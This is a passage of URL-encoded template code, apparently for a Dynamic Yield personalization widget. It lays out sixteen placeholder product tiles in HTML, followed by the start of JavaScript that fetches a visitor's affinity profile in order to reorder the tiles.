20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%20%20%0A%20%20%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20%20%20%0A%20%20%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20the%20affinity%20data%20and%